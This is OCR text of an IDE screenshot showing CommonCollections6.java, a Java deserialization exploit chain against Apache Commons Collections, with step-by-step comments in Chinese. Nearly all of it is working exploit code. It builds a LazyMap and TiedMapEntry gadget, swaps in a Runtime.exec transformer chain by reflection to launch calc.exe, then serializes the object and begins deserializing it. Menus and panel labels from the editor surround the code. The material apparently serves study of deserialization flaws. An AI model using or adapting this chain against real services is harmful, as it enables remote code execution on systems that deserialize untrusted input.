 File Edit View Navigate Code Refactor Build Run Tools Git Window Help serialize - CommonCollections6.java
serialize src main java org example4 CommonCollections6 main CommonCollections6 Git:
ller.class CommonCollections1.java CommonCollections6.java ChainedTransformer.class Class.java CC1.java HashMap.java Object.java TiedMapEntry.class LazyMap.class
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Notifications
12 4
24 Transformer[] fakeTransformers = {new ConstantTransformer( constantToReturn: 1)};
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod",
28 new Class[]{String.class, Class[].class},
29 new Object[]{"getRuntime", new Class[0]}),
30 new InvokerTransformer( methodName: "invoke",
31 new Class[] { Object.class, Object[].class },
32 new Object[] { null, new Object[0] }),
33 new InvokerTransformer( methodName: "exec",
34 new Class[] { String.class },
35 new String[] {"calc.exe" }),
36 };
37 Transformer transformerChain = new ChainedTransformer(fakeTransformers); //先放一个无危害的Transformer[]进去，最后再替换成真正的Transformer[]
38 Map innerMap = new HashMap();
39 Map outerMap = LazyMap.decorate(innerMap,transformerChain);
40
41 TiedMapEntry tme = new TiedMapEntry(outerMap, key: "keykey");
42 Map expMap = new HashMap(); //需要新建一个HashMap，而不是使用之前的HashMap
43 expMap.put(tme, "valuevalue");
44
45 //把真正的Transformer[]放进来
46 Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
47 f.setAccessible(true);
48 f.set(transformerChain, transformers);
49
50 //移除outerMap中的key：keykey，不然LazyMap中get的判断进不去。
51 outerMap.remove( key: "keykey");
52
53 //生成序列化流
54 ByteArrayOutputStream barr =new ByteArrayOutputStream();
55 ObjectOutputStream oss = new ObjectOutputStream(barr);
56 oss.writeObject(expMap);
57 oss.close();
58
59 //输出反序列化流
60 System.out.println(barr);
61 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Git TODO SpotBugs Problems Terminal Services Dependencies
Localized IntelliJ IDEA 2022.3.2 is available // Switch and restart // Don't ask again (2 minutes ago) 39:68 CRLF UTF-8 4 spaces third-branch